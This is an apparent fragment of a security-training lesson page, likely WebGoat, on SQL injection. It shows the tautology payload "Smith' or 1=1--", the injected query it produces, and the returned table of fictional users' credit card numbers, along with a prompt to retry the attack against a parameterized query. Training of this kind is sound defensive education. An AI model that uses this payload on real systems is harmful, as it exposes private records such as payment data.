 the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try
the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: Smith' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
Parameters
scr 311
menu 1100
stage
num